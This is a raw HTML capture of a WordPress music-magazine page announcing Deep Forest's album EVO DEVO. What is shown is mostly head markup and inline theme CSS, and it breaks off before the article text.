

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/deep-forest-announces-new-album-evo-devo/
body_size: 43733
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Deep Forest announces new album EVO DEVO &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Deep Forest announces new album EVO DEVO Comments Feed" href="https://theplayground.co.uk/deep-forest-announces-new-album-evo-devo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fdeep-forest-announces-new-album-evo-devo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fdeep-forest-announces-new-album-evo-devo%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 